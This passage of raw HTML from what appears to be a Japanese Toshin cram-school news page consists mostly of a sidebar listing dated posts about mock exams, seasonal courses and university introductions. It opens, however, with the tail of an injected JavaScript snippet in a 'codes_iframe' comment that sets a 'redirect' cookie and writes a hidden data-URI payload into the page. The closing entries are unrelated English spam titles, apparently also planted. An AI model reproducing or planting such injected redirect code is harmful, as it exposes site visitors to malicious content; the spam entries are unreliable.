U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
